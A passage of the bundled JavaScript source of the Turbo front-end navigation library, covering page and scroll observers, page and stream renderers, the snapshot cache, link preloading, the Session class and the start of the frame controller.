        addEventListener("pagehide", this.pageWillUnload, false);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        document.removeEventListener("readystatechange", this.interpretReadyState, false);
        removeEventListener("pagehide", this.pageWillUnload, false);
        this.started = false;
      }
    }
    interpretReadyState = () => {
      const { readyState } = this;
      if (readyState == "interactive") {
        this.pageIsInteractive();
      } else if (readyState == "complete") {
        this.pageIsComplete();
      }
    };
    pageIsInteractive() {
      if (this.stage == PageStage.loading) {
        this.stage = PageStage.interactive;
        this.delegate.pageBecameInteractive();
      }
    }
    pageIsComplete() {
      this.pageIsInteractive();
      if (this.stage == PageStage.interactive) {
        this.stage = PageStage.complete;
        this.delegate.pageLoaded();
      }
    }
    pageWillUnload = () => {
      this.delegate.pageWillUnload();
    };
    get readyState() {
      return document.readyState;
    }
  };
  var ScrollObserver = class {
    started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        addEventListener("scroll", this.onScroll, false);
        this.onScroll();
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        removeEventListener("scroll", this.onScroll, false);
        this.started = false;
      }
    }
    onScroll = () => {
      this.updatePosition({ x: window.pageXOffset, y: window.pageYOffset });
    };
    updatePosition(position) {
      this.delegate.scrollPositionChanged(position);
    }
  };
  var StreamMessageRenderer = class {
    render({ fragment }) {
      Bardo.preservingPermanentElements(this, getPermanentElementMapForFragment(fragment), () => {
        withAutofocusFromFragment(fragment, () => {
          withPreservedFocus(() => {
            document.documentElement.appendChild(fragment);
          });
        });
      });
    }
    enteringBardo(currentPermanentElement, newPermanentElement) {
      newPermanentElement.replaceWith(currentPermanentElement.cloneNode(true));
    }
    leavingBardo() {
    }
  };
  function getPermanentElementMapForFragment(fragment) {
    const permanentElementsInDocument = queryPermanentElementsAll(document.documentElement);
    const permanentElementMap = {};
    for (const permanentElementInDocument of permanentElementsInDocument) {
      const { id } = permanentElementInDocument;
      for (const streamElement of fragment.querySelectorAll("turbo-stream")) {
        const elementInStream = getPermanentElementById(streamElement.templateElement.content, id);
        if (elementInStream) {
          permanentElementMap[id] = [permanentElementInDocument, elementInStream];
        }
      }
    }
    return permanentElementMap;
  }
  async function withAutofocusFromFragment(fragment, callback) {
    const generatedID = `turbo-stream-autofocus-${uuid()}`;
    const turboStreams = fragment.querySelectorAll("turbo-stream");
    const elementWithAutofocus = firstAutofocusableElementInStreams(turboStreams);
    let willAutofocusId = null;
    if (elementWithAutofocus) {
      if (elementWithAutofocus.id) {
        willAutofocusId = elementWithAutofocus.id;
      } else {
        willAutofocusId = generatedID;
      }
      elementWithAutofocus.id = willAutofocusId;
    }
    callback();
    await nextRepaint();
    const hasNoActiveElement = document.activeElement == null || document.activeElement == document.body;
    if (hasNoActiveElement && willAutofocusId) {
      const elementToAutofocus = document.getElementById(willAutofocusId);
      if (elementIsFocusable(elementToAutofocus)) {
        elementToAutofocus.focus();
      }
      if (elementToAutofocus && elementToAutofocus.id == generatedID) {
        elementToAutofocus.removeAttribute("id");
      }
    }
  }
  async function withPreservedFocus(callback) {
    const [activeElementBeforeRender, activeElementAfterRender] = await around(callback, () => document.activeElement);
    const restoreFocusTo = activeElementBeforeRender && activeElementBeforeRender.id;
    if (restoreFocusTo) {
      const elementToFocus = document.getElementById(restoreFocusTo);
      if (elementIsFocusable(elementToFocus) && elementToFocus != activeElementAfterRender) {
        elementToFocus.focus();
      }
    }
  }
  function firstAutofocusableElementInStreams(nodeListOfStreamElements) {
    for (const streamElement of nodeListOfStreamElements) {
      const elementWithAutofocus = queryAutofocusableElement(streamElement.templateElement.content);
      if (elementWithAutofocus)
        return elementWithAutofocus;
    }
    return null;
  }
  var StreamObserver = class {
    sources = /* @__PURE__ */ new Set();
    #started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.#started) {
        this.#started = true;
        addEventListener("turbo:before-fetch-response", this.inspectFetchResponse, false);
      }
    }
    stop() {
      if (this.#started) {
        this.#started = false;
        removeEventListener("turbo:before-fetch-response", this.inspectFetchResponse, false);
      }
    }
    connectStreamSource(source) {
      if (!this.streamSourceIsConnected(source)) {
        this.sources.add(source);
        source.addEventListener("message", this.receiveMessageEvent, false);
      }
    }
    disconnectStreamSource(source) {
      if (this.streamSourceIsConnected(source)) {
        this.sources.delete(source);
        source.removeEventListener("message", this.receiveMessageEvent, false);
      }
    }
    streamSourceIsConnected(source) {
      return this.sources.has(source);
    }
    inspectFetchResponse = (event) => {
      const response = fetchResponseFromEvent(event);
      if (response && fetchResponseIsStream(response)) {
        event.preventDefault();
        this.receiveMessageResponse(response);
      }
    };
    receiveMessageEvent = (event) => {
      if (this.#started && typeof event.data == "string") {
        this.receiveMessageHTML(event.data);
      }
    };
    async receiveMessageResponse(response) {
      const html = await response.responseHTML;
      if (html) {
        this.receiveMessageHTML(html);
      }
    }
    receiveMessageHTML(html) {
      this.delegate.receivedMessageFromStream(StreamMessage.wrap(html));
    }
  };
  function fetchResponseFromEvent(event) {
    const fetchResponse = event.detail?.fetchResponse;
    if (fetchResponse instanceof FetchResponse) {
      return fetchResponse;
    }
  }
  function fetchResponseIsStream(response) {
    const contentType = response.contentType ?? "";
    return contentType.startsWith(StreamMessage.contentType);
  }
  var ErrorRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      const { documentElement, body } = document;
      documentElement.replaceChild(newElement, body);
    }
    async render() {
      this.replaceHeadAndBody();
      this.activateScriptElements();
    }
    replaceHeadAndBody() {
      const { documentElement, head } = document;
      documentElement.replaceChild(this.newHead, head);
      this.renderElement(this.currentElement, this.newElement);
    }
    activateScriptElements() {
      for (const replaceableElement of this.scriptElements) {
        const parentNode = replaceableElement.parentNode;
        if (parentNode) {
          const element = activateScriptElement(replaceableElement);
          parentNode.replaceChild(element, replaceableElement);
        }
      }
    }
    get newHead() {
      return this.newSnapshot.headSnapshot.element;
    }
    get scriptElements() {
      return document.documentElement.querySelectorAll("script");
    }
  };
  var PageRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      if (document.body && newElement instanceof HTMLBodyElement) {
        document.body.replaceWith(newElement);
      } else {
        document.documentElement.appendChild(newElement);
      }
    }
    get shouldRender() {
      return this.newSnapshot.isVisitable && this.trackedElementsAreIdentical;
    }
    get reloadReason() {
      if (!this.newSnapshot.isVisitable) {
        return {
          reason: "turbo_visit_control_is_reload"
        };
      }
      if (!this.trackedElementsAreIdentical) {
        return {
          reason: "tracked_element_mismatch"
        };
      }
    }
    async prepareToRender() {
      this.#setLanguage();
      await this.mergeHead();
    }
    async render() {
      if (this.willRender) {
        await this.replaceBody();
      }
    }
    finishRendering() {
      super.finishRendering();
      if (!this.isPreview) {
        this.focusFirstAutofocusableElement();
      }
    }
    get currentHeadSnapshot() {
      return this.currentSnapshot.headSnapshot;
    }
    get newHeadSnapshot() {
      return this.newSnapshot.headSnapshot;
    }
    get newElement() {
      return this.newSnapshot.element;
    }
    #setLanguage() {
      const { documentElement } = this.currentSnapshot;
      const { lang } = this.newSnapshot;
      if (lang) {
        documentElement.setAttribute("lang", lang);
      } else {
        documentElement.removeAttribute("lang");
      }
    }
    async mergeHead() {
      const mergedHeadElements = this.mergeProvisionalElements();
      const newStylesheetElements = this.copyNewHeadStylesheetElements();
      this.copyNewHeadScriptElements();
      await mergedHeadElements;
      await newStylesheetElements;
      if (this.willRender) {
        this.removeUnusedDynamicStylesheetElements();
      }
    }
    async replaceBody() {
      await this.preservingPermanentElements(async () => {
        this.activateNewBody();
        await this.assignNewBody();
      });
    }
    get trackedElementsAreIdentical() {
      return this.currentHeadSnapshot.trackedElementSignature == this.newHeadSnapshot.trackedElementSignature;
    }
    async copyNewHeadStylesheetElements() {
      const loadingElements = [];
      for (const element of this.newHeadStylesheetElements) {
        loadingElements.push(waitForLoad(element));
        document.head.appendChild(element);
      }
      await Promise.all(loadingElements);
    }
    copyNewHeadScriptElements() {
      for (const element of this.newHeadScriptElements) {
        document.head.appendChild(activateScriptElement(element));
      }
    }
    removeUnusedDynamicStylesheetElements() {
      for (const element of this.unusedDynamicStylesheetElements) {
        document.head.removeChild(element);
      }
    }
    async mergeProvisionalElements() {
      const newHeadElements = [...this.newHeadProvisionalElements];
      for (const element of this.currentHeadProvisionalElements) {
        if (!this.isCurrentElementInElementList(element, newHeadElements)) {
          document.head.removeChild(element);
        }
      }
      for (const element of newHeadElements) {
        document.head.appendChild(element);
      }
    }
    isCurrentElementInElementList(element, elementList) {
      for (const [index, newElement] of elementList.entries()) {
        if (element.tagName == "TITLE") {
          if (newElement.tagName != "TITLE") {
            continue;
          }
          if (element.innerHTML == newElement.innerHTML) {
            elementList.splice(index, 1);
            return true;
          }
        }
        if (newElement.isEqualNode(element)) {
          elementList.splice(index, 1);
          return true;
        }
      }
      return false;
    }
    removeCurrentHeadProvisionalElements() {
      for (const element of this.currentHeadProvisionalElements) {
        document.head.removeChild(element);
      }
    }
    copyNewHeadProvisionalElements() {
      for (const element of this.newHeadProvisionalElements) {
        document.head.appendChild(element);
      }
    }
    activateNewBody() {
      document.adoptNode(this.newElement);
      this.activateNewBodyScriptElements();
    }
    activateNewBodyScriptElements() {
      for (const inertScriptElement of this.newBodyScriptElements) {
        const activatedScriptElement = activateScriptElement(inertScriptElement);
        inertScriptElement.replaceWith(activatedScriptElement);
      }
    }
    async assignNewBody() {
      await this.renderElement(this.currentElement, this.newElement);
    }
    get unusedDynamicStylesheetElements() {
      return this.oldHeadStylesheetElements.filter((element) => {
        return element.getAttribute("data-turbo-track") === "dynamic";
      });
    }
    get oldHeadStylesheetElements() {
      return this.currentHeadSnapshot.getStylesheetElementsNotInSnapshot(this.newHeadSnapshot);
    }
    get newHeadStylesheetElements() {
      return this.newHeadSnapshot.getStylesheetElementsNotInSnapshot(this.currentHeadSnapshot);
    }
    get newHeadScriptElements() {
      return this.newHeadSnapshot.getScriptElementsNotInSnapshot(this.currentHeadSnapshot);
    }
    get currentHeadProvisionalElements() {
      return this.currentHeadSnapshot.provisionalElements;
    }
    get newHeadProvisionalElements() {
      return this.newHeadSnapshot.provisionalElements;
    }
    get newBodyScriptElements() {
      return this.newElement.querySelectorAll("script");
    }
  };
  var MorphingPageRenderer = class extends PageRenderer {
    static renderElement(currentElement, newElement) {
      morphElements(currentElement, newElement, {
        callbacks: {
          beforeNodeMorphed: (element) => !canRefreshFrame(element)
        }
      });
      for (const frame of currentElement.querySelectorAll("turbo-frame")) {
        if (canRefreshFrame(frame))
          frame.reload();
      }
      dispatch("turbo:morph", { detail: { currentElement, newElement } });
    }
    async preservingPermanentElements(callback) {
      return await callback();
    }
    get renderMethod() {
      return "morph";
    }
    get shouldAutofocus() {
      return false;
    }
  };
  function canRefreshFrame(frame) {
    return frame instanceof FrameElement && frame.src && frame.refresh === "morph" && !frame.closest("[data-turbo-permanent]");
  }
  var SnapshotCache = class {
    keys = [];
    snapshots = {};
    constructor(size) {
      this.size = size;
    }
    has(location2) {
      return toCacheKey(location2) in this.snapshots;
    }
    get(location2) {
      if (this.has(location2)) {
        const snapshot = this.read(location2);
        this.touch(location2);
        return snapshot;
      }
    }
    put(location2, snapshot) {
      this.write(location2, snapshot);
      this.touch(location2);
      return snapshot;
    }
    clear() {
      this.snapshots = {};
    }
    read(location2) {
      return this.snapshots[toCacheKey(location2)];
    }
    write(location2, snapshot) {
      this.snapshots[toCacheKey(location2)] = snapshot;
    }
    touch(location2) {
      const key = toCacheKey(location2);
      const index = this.keys.indexOf(key);
      if (index > -1)
        this.keys.splice(index, 1);
      this.keys.unshift(key);
      this.trim();
    }
    trim() {
      for (const key of this.keys.splice(this.size)) {
        delete this.snapshots[key];
      }
    }
  };
  var PageView = class extends View {
    snapshotCache = new SnapshotCache(10);
    lastRenderedLocation = new URL(location.href);
    forceReloaded = false;
    shouldTransitionTo(newSnapshot) {
      return this.snapshot.prefersViewTransitions && newSnapshot.prefersViewTransitions;
    }
    renderPage(snapshot, isPreview = false, willRender = true, visit2) {
      const shouldMorphPage = this.isPageRefresh(visit2) && this.snapshot.shouldMorphPage;
      const rendererClass = shouldMorphPage ? MorphingPageRenderer : PageRenderer;
      const renderer = new rendererClass(this.snapshot, snapshot, isPreview, willRender);
      if (!renderer.shouldRender) {
        this.forceReloaded = true;
      } else {
        visit2?.changeHistory();
      }
      return this.render(renderer);
    }
    renderError(snapshot, visit2) {
      visit2?.changeHistory();
      const renderer = new ErrorRenderer(this.snapshot, snapshot, false);
      return this.render(renderer);
    }
    clearSnapshotCache() {
      this.snapshotCache.clear();
    }
    async cacheSnapshot(snapshot = this.snapshot) {
      if (snapshot.isCacheable) {
        this.delegate.viewWillCacheSnapshot();
        const { lastRenderedLocation: location2 } = this;
        await nextEventLoopTick();
        const cachedSnapshot = snapshot.clone();
        this.snapshotCache.put(location2, cachedSnapshot);
        return cachedSnapshot;
      }
    }
    getCachedSnapshotForLocation(location2) {
      return this.snapshotCache.get(location2);
    }
    isPageRefresh(visit2) {
      return !visit2 || this.lastRenderedLocation.pathname === visit2.location.pathname && visit2.action === "replace";
    }
    shouldPreserveScrollPosition(visit2) {
      return this.isPageRefresh(visit2) && this.snapshot.shouldPreserveScrollPosition;
    }
    get snapshot() {
      return PageSnapshot.fromElement(this.element);
    }
  };
  var Preloader = class {
    selector = "a[data-turbo-preload]";
    constructor(delegate, snapshotCache) {
      this.delegate = delegate;
      this.snapshotCache = snapshotCache;
    }
    start() {
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", this.#preloadAll);
      } else {
        this.preloadOnLoadLinksForView(document.body);
      }
    }
    stop() {
      document.removeEventListener("DOMContentLoaded", this.#preloadAll);
    }
    preloadOnLoadLinksForView(element) {
      for (const link of element.querySelectorAll(this.selector)) {
        if (this.delegate.shouldPreloadLink(link)) {
          this.preloadURL(link);
        }
      }
    }
    async preloadURL(link) {
      const location2 = new URL(link.href);
      if (this.snapshotCache.has(location2)) {
        return;
      }
      const fetchRequest = new FetchRequest(this, FetchMethod.get, location2, new URLSearchParams(), link);
      await fetchRequest.perform();
    }
    prepareRequest(fetchRequest) {
      fetchRequest.headers["X-Sec-Purpose"] = "prefetch";
    }
    async requestSucceededWithResponse(fetchRequest, fetchResponse) {
      try {
        const responseHTML = await fetchResponse.responseHTML;
        const snapshot = PageSnapshot.fromHTMLString(responseHTML);
        this.snapshotCache.put(fetchRequest.url, snapshot);
      } catch (_) {
      }
    }
    requestStarted(fetchRequest) {
    }
    requestErrored(fetchRequest) {
    }
    requestFinished(fetchRequest) {
    }
    requestPreventedHandlingResponse(fetchRequest, fetchResponse) {
    }
    requestFailedWithResponse(fetchRequest, fetchResponse) {
    }
    #preloadAll = () => {
      this.preloadOnLoadLinksForView(document.body);
    };
  };
  var Cache = class {
    constructor(session2) {
      this.session = session2;
    }
    clear() {
      this.session.clearCache();
    }
    resetCacheControl() {
      this.#setCacheControl("");
    }
    exemptPageFromCache() {
      this.#setCacheControl("no-cache");
    }
    exemptPageFromPreview() {
      this.#setCacheControl("no-preview");
    }
    #setCacheControl(value) {
      setMetaContent("turbo-cache-control", value);
    }
  };
  var Session = class {
    navigator = new Navigator(this);
    history = new History(this);
    view = new PageView(this, document.documentElement);
    adapter = new BrowserAdapter(this);
    pageObserver = new PageObserver(this);
    cacheObserver = new CacheObserver();
    linkPrefetchObserver = new LinkPrefetchObserver(this, document);
    linkClickObserver = new LinkClickObserver(this, window);
    formSubmitObserver = new FormSubmitObserver(this, document);
    scrollObserver = new ScrollObserver(this);
    streamObserver = new StreamObserver(this);
    formLinkClickObserver = new FormLinkClickObserver(this, document.documentElement);
    frameRedirector = new FrameRedirector(this, document.documentElement);
    streamMessageRenderer = new StreamMessageRenderer();
    cache = new Cache(this);
    enabled = true;
    started = false;
    #pageRefreshDebouncePeriod = 150;
    constructor(recentRequests2) {
      this.recentRequests = recentRequests2;
      this.preloader = new Preloader(this, this.view.snapshotCache);
      this.debouncedRefresh = this.refresh;
      this.pageRefreshDebouncePeriod = this.pageRefreshDebouncePeriod;
    }
    start() {
      if (!this.started) {
        this.pageObserver.start();
        this.cacheObserver.start();
        this.linkPrefetchObserver.start();
        this.formLinkClickObserver.start();
        this.linkClickObserver.start();
        this.formSubmitObserver.start();
        this.scrollObserver.start();
        this.streamObserver.start();
        this.frameRedirector.start();
        this.history.start();
        this.preloader.start();
        this.started = true;
        this.enabled = true;
      }
    }
    disable() {
      this.enabled = false;
    }
    stop() {
      if (this.started) {
        this.pageObserver.stop();
        this.cacheObserver.stop();
        this.linkPrefetchObserver.stop();
        this.formLinkClickObserver.stop();
        this.linkClickObserver.stop();
        this.formSubmitObserver.stop();
        this.scrollObserver.stop();
        this.streamObserver.stop();
        this.frameRedirector.stop();
        this.history.stop();
        this.preloader.stop();
        this.started = false;
      }
    }
    registerAdapter(adapter) {
      this.adapter = adapter;
    }
    visit(location2, options = {}) {
      const frameElement = options.frame ? document.getElementById(options.frame) : null;
      if (frameElement instanceof FrameElement) {
        const action = options.action || getVisitAction(frameElement);
        frameElement.delegate.proposeVisitIfNavigatedWithAction(frameElement, action);
        frameElement.src = location2.toString();
      } else {
        this.navigator.proposeVisit(expandURL(location2), options);
      }
    }
    refresh(url, requestId) {
      const isRecentRequest = requestId && this.recentRequests.has(requestId);
      const isCurrentUrl = url === document.baseURI;
      if (!isRecentRequest && !this.navigator.currentVisit && isCurrentUrl) {
        this.visit(url, { action: "replace", shouldCacheSnapshot: false });
      }
    }
    connectStreamSource(source) {
      this.streamObserver.connectStreamSource(source);
    }
    disconnectStreamSource(source) {
      this.streamObserver.disconnectStreamSource(source);
    }
    renderStreamMessage(message) {
      this.streamMessageRenderer.render(StreamMessage.wrap(message));
    }
    clearCache() {
      this.view.clearSnapshotCache();
    }
    setProgressBarDelay(delay) {
      console.warn(
        "Please replace `session.setProgressBarDelay(delay)` with `session.progressBarDelay = delay`. The function is deprecated and will be removed in a future version of Turbo.`"
      );
      this.progressBarDelay = delay;
    }
    set progressBarDelay(delay) {
      config.drive.progressBarDelay = delay;
    }
    get progressBarDelay() {
      return config.drive.progressBarDelay;
    }
    set drive(value) {
      config.drive.enabled = value;
    }
    get drive() {
      return config.drive.enabled;
    }
    set formMode(value) {
      config.forms.mode = value;
    }
    get formMode() {
      return config.forms.mode;
    }
    get location() {
      return this.history.location;
    }
    get restorationIdentifier() {
      return this.history.restorationIdentifier;
    }
    get pageRefreshDebouncePeriod() {
      return this.#pageRefreshDebouncePeriod;
    }
    set pageRefreshDebouncePeriod(value) {
      this.refresh = debounce(this.debouncedRefresh.bind(this), value);
      this.#pageRefreshDebouncePeriod = value;
    }
    shouldPreloadLink(element) {
      const isUnsafe = element.hasAttribute("data-turbo-method");
      const isStream = element.hasAttribute("data-turbo-stream");
      const frameTarget = element.getAttribute("data-turbo-frame");
      const frame = frameTarget == "_top" ? null : document.getElementById(frameTarget) || findClosestRecursively(element, "turbo-frame:not([disabled])");
      if (isUnsafe || isStream || frame instanceof FrameElement) {
        return false;
      } else {
        const location2 = new URL(element.href);
        return this.elementIsNavigatable(element) && locationIsVisitable(location2, this.snapshot.rootLocation);
      }
    }
    historyPoppedToLocationWithRestorationIdentifierAndDirection(location2, restorationIdentifier, direction) {
      if (this.enabled) {
        this.navigator.startVisit(location2, restorationIdentifier, {
          action: "restore",
          historyChanged: true,
          direction
        });
      } else {
        this.adapter.pageInvalidated({
          reason: "turbo_disabled"
        });
      }
    }
    scrollPositionChanged(position) {
      this.history.updateRestorationData({ scrollPosition: position });
    }
    willSubmitFormLinkToLocation(link, location2) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation);
    }
    submittedFormLinkToLocation() {
    }
    canPrefetchRequestToLocation(link, location2) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation) && this.navigator.linkPrefetchingIsEnabledForLocation(location2);
    }
    willFollowLinkToLocation(link, location2, event) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation) && this.applicationAllowsFollowingLinkToLocation(link, location2, event);
    }
    followedLinkToLocation(link, location2) {
      const action = this.getActionForLink(link);
      const acceptsStreamResponse = link.hasAttribute("data-turbo-stream");
      this.visit(location2.href, { action, acceptsStreamResponse });
    }
    allowsVisitingLocationWithAction(location2, action) {
      return this.locationWithActionIsSamePage(location2, action) || this.applicationAllowsVisitingLocation(location2);
    }
    visitProposedToLocation(location2, options) {
      extendURLWithDeprecatedProperties(location2);
      this.adapter.visitProposedToLocation(location2, options);
    }
    visitStarted(visit2) {
      if (!visit2.acceptsStreamResponse) {
        markAsBusy(document.documentElement);
        this.view.markVisitDirection(visit2.direction);
      }
      extendURLWithDeprecatedProperties(visit2.location);
      if (!visit2.silent) {
        this.notifyApplicationAfterVisitingLocation(visit2.location, visit2.action);
      }
    }
    visitCompleted(visit2) {
      this.view.unmarkVisitDirection();
      clearBusyState(document.documentElement);
      this.notifyApplicationAfterPageLoad(visit2.getTimingMetrics());
    }
    locationWithActionIsSamePage(location2, action) {
      return this.navigator.locationWithActionIsSamePage(location2, action);
    }
    visitScrolledToSamePageLocation(oldURL, newURL) {
      this.notifyApplicationAfterVisitingSamePageLocation(oldURL, newURL);
    }
    willSubmitForm(form, submitter2) {
      const action = getAction$1(form, submitter2);
      return this.submissionIsNavigatable(form, submitter2) && locationIsVisitable(expandURL(action), this.snapshot.rootLocation);
    }
    formSubmitted(form, submitter2) {
      this.navigator.submitForm(form, submitter2);
    }
    pageBecameInteractive() {
      this.view.lastRenderedLocation = this.location;
      this.notifyApplicationAfterPageLoad();
    }
    pageLoaded() {
      this.history.assumeControlOfScrollRestoration();
    }
    pageWillUnload() {
      this.history.relinquishControlOfScrollRestoration();
    }
    receivedMessageFromStream(message) {
      this.renderStreamMessage(message);
    }
    viewWillCacheSnapshot() {
      if (!this.navigator.currentVisit?.silent) {
        this.notifyApplicationBeforeCachingSnapshot();
      }
    }
    allowsImmediateRender({ element }, options) {
      const event = this.notifyApplicationBeforeRender(element, options);
      const {
        defaultPrevented,
        detail: { render }
      } = event;
      if (this.view.renderer && render) {
        this.view.renderer.renderElement = render;
      }
      return !defaultPrevented;
    }
    viewRenderedSnapshot(_snapshot, _isPreview, renderMethod) {
      this.view.lastRenderedLocation = this.history.location;
      this.notifyApplicationAfterRender(renderMethod);
    }
    preloadOnLoadLinksForView(element) {
      this.preloader.preloadOnLoadLinksForView(element);
    }
    viewInvalidated(reason) {
      this.adapter.pageInvalidated(reason);
    }
    frameLoaded(frame) {
      this.notifyApplicationAfterFrameLoad(frame);
    }
    frameRendered(fetchResponse, frame) {
      this.notifyApplicationAfterFrameRender(fetchResponse, frame);
    }
    applicationAllowsFollowingLinkToLocation(link, location2, ev) {
      const event = this.notifyApplicationAfterClickingLinkToLocation(link, location2, ev);
      return !event.defaultPrevented;
    }
    applicationAllowsVisitingLocation(location2) {
      const event = this.notifyApplicationBeforeVisitingLocation(location2);
      return !event.defaultPrevented;
    }
    notifyApplicationAfterClickingLinkToLocation(link, location2, event) {
      return dispatch("turbo:click", {
        target: link,
        detail: { url: location2.href, originalEvent: event },
        cancelable: true
      });
    }
    notifyApplicationBeforeVisitingLocation(location2) {
      return dispatch("turbo:before-visit", {
        detail: { url: location2.href },
        cancelable: true
      });
    }
    notifyApplicationAfterVisitingLocation(location2, action) {
      return dispatch("turbo:visit", { detail: { url: location2.href, action } });
    }
    notifyApplicationBeforeCachingSnapshot() {
      return dispatch("turbo:before-cache");
    }
    notifyApplicationBeforeRender(newBody, options) {
      return dispatch("turbo:before-render", {
        detail: { newBody, ...options },
        cancelable: true
      });
    }
    notifyApplicationAfterRender(renderMethod) {
      return dispatch("turbo:render", { detail: { renderMethod } });
    }
    notifyApplicationAfterPageLoad(timing = {}) {
      return dispatch("turbo:load", {
        detail: { url: this.location.href, timing }
      });
    }
    notifyApplicationAfterVisitingSamePageLocation(oldURL, newURL) {
      dispatchEvent(
        new HashChangeEvent("hashchange", {
          oldURL: oldURL.toString(),
          newURL: newURL.toString()
        })
      );
    }
    notifyApplicationAfterFrameLoad(frame) {
      return dispatch("turbo:frame-load", { target: frame });
    }
    notifyApplicationAfterFrameRender(fetchResponse, frame) {
      return dispatch("turbo:frame-render", {
        detail: { fetchResponse },
        target: frame,
        cancelable: true
      });
    }
    submissionIsNavigatable(form, submitter2) {
      if (config.forms.mode == "off") {
        return false;
      } else {
        const submitterIsNavigatable = submitter2 ? this.elementIsNavigatable(submitter2) : true;
        if (config.forms.mode == "optin") {
          return submitterIsNavigatable && form.closest('[data-turbo="true"]') != null;
        } else {
          return submitterIsNavigatable && this.elementIsNavigatable(form);
        }
      }
    }
    elementIsNavigatable(element) {
      const container = findClosestRecursively(element, "[data-turbo]");
      const withinFrame = findClosestRecursively(element, "turbo-frame");
      if (config.drive.enabled || withinFrame) {
        if (container) {
          return container.getAttribute("data-turbo") != "false";
        } else {
          return true;
        }
      } else {
        if (container) {
          return container.getAttribute("data-turbo") == "true";
        } else {
          return false;
        }
      }
    }
    getActionForLink(link) {
      return getVisitAction(link) || "advance";
    }
    get snapshot() {
      return this.view.snapshot;
    }
  };
  function extendURLWithDeprecatedProperties(url) {
    Object.defineProperties(url, deprecatedLocationPropertyDescriptors);
  }
  var deprecatedLocationPropertyDescriptors = {
    absoluteURL: {
      get() {
        return this.toString();
      }
    }
  };
  var session = new Session(recentRequests);
  var { cache, navigator: navigator$1 } = session;
  function start() {
    session.start();
  }
  function registerAdapter(adapter) {
    session.registerAdapter(adapter);
  }
  function visit(location2, options) {
    session.visit(location2, options);
  }
  function connectStreamSource(source) {
    session.connectStreamSource(source);
  }
  function disconnectStreamSource(source) {
    session.disconnectStreamSource(source);
  }
  function renderStreamMessage(message) {
    session.renderStreamMessage(message);
  }
  function clearCache() {
    console.warn(
      "Please replace `Turbo.clearCache()` with `Turbo.cache.clear()`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    session.clearCache();
  }
  function setProgressBarDelay(delay) {
    console.warn(
      "Please replace `Turbo.setProgressBarDelay(delay)` with `Turbo.config.drive.progressBarDelay = delay`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.drive.progressBarDelay = delay;
  }
  function setConfirmMethod(confirmMethod) {
    console.warn(
      "Please replace `Turbo.setConfirmMethod(confirmMethod)` with `Turbo.config.forms.confirm = confirmMethod`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.forms.confirm = confirmMethod;
  }
  function setFormMode(mode) {
    console.warn(
      "Please replace `Turbo.setFormMode(mode)` with `Turbo.config.forms.mode = mode`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.forms.mode = mode;
  }
  var Turbo2 = /* @__PURE__ */ Object.freeze({
    __proto__: null,
    navigator: navigator$1,
    session,
    cache,
    PageRenderer,
    PageSnapshot,
    FrameRenderer,
    fetch: fetchWithTurboHeaders,
    config,
    start,
    registerAdapter,
    visit,
    connectStreamSource,
    disconnectStreamSource,
    renderStreamMessage,
    clearCache,
    setProgressBarDelay,
    setConfirmMethod,
    setFormMode
  });
  var TurboFrameMissingError = class extends Error {
  };
  var FrameController = class {
    fetchResponseLoaded = (_fetchResponse) => Promise.resolve();
    #currentFetchRequest = null;
    #resolveVisitPromise = () => {
    };
    #connected = false;
    #hasBeenLoaded = false;
    #ignoredAttributes = /* @__PURE__ */ new Set();
    #shouldMorphFrame = false;
    action = null;
    constructor(element) {
      this.element = element;
      this.view = new FrameView(this, this.element);
      this.appearanceObserver = new AppearanceObserver(this, this.element);
      this.formLinkClickObserver = new FormLinkClickObserver(this, this.element);
      this.linkInterceptor = new LinkInterceptor(this, this.element);
      this.restorationIdentifier = uuid();
      this.formSubmitObserver = new FormSubmitObserver(this, this.element);
    }
    connect() {
      if (!this.#connected) {
        this.#connected = true;
        if (this.loadingStyle == FrameLoadingStyle.lazy) {
          this.appearanceObserver.start();
        } else {
          this.#loadSourceURL();
        }
        this.formLinkClickObserver.start();
        this.linkInterceptor.start();
        this.formSubmitObserver.start();
      }
    }
    disconnect() {
      if (this.#connected) {
        this.#connected = false;
        this.appearanceObserver.stop();
        this.formLinkClickObserver.stop();
        this.linkInterceptor.stop();
        this.formSubmitObserver.stop();
      }
    }
    disabledChanged() {
      if (this.loadingStyle == FrameLoadingStyle.eager) {
        this.#loadSourceURL();
      }
    }
    sourceURLChanged() {
      if (this.#isIgnoringChangesTo("src"))
        return;
      if (this.element.isConnected) {
        this.complete = false;
      }
      if (this.loadingStyle == FrameLoadingStyle.eager || this.#hasBeenLoaded) {
        this.#loadSourceURL();
      }
    }
    sourceURLReloaded() {
      const { refresh, src } = this.element;
      this.#shouldMorphFrame = src && refresh === "morph";
      this.element.removeAttribute("complete");
      this.element.src = null;
      this.element.src = src;
      return this.element.loaded;
    }
    loadingStyleChanged() {
      if (this.loadingStyle == FrameLoadingStyle.lazy) {
        this.appearanceObserver.start();
      } else {
        this.appearanceObserver.stop();
        this.#loadSourceURL();
      }
    }
    async #loadSourceURL() {
      if (this.enabled && this.isActive && !this.complete && this.sourceURL) {
        this.element.loaded = this.#visit(expandURL(this.sourceURL));
        this.appearanceObserver.stop();
        await this.element.loaded;
        this.#hasBeenLoaded = true;
      }
    }
    async loadResponse(fetchResponse) {
      if (fetchResponse.redirected || fetchResponse.succeeded && fetchResponse.isHTML) {
        this.sourceURL = fetchResponse.response.url;
      }
      try {
        const html = await fetchResponse.responseHTML;
        if (html) {
          const document2 = parseHTMLDocument(html);
          const pageSnapshot = PageSnapshot.fromDocument(document2);
          if (pageSnapshot.isVisitable) {
            await this.#loadFrameResponse(fetchResponse, document2);
          } else {
            await this.#handleUnvisitableFrameResponse(fetchResponse);
          }
        }
      } finally {
        this.#shouldMorphFrame = false;
